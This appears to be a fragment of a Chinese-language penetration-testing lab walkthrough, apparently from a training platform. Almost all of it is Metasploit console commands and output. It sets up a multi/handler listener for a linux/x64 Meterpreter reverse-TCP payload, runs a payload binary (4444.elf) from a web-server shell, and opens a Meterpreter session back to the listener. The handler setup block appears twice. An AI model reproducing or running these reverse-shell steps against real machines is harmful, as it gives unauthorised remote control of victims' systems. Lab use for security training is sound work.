 西普科技
开启接受shell控制器
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.236.129
lhost => 192.168.236.129
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.236.129:4444
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.236.129
lhost => 192.168.236.129
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.236.129 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
[www@localhost public]$ chmod +x 4444.elf
chmod +x 4444.elf
[www@localhost public]$ ./4444.elf
./4444.elf
[*] Sending stage (2874776 bytes) to 192.168.236.136
[*] Meterpreter session 4 opened (192.168.236.129:4444 -> 192.168.236.136:33400) at 2020-03-23 20:57:09 +0800
[+] negotiating tlv encryption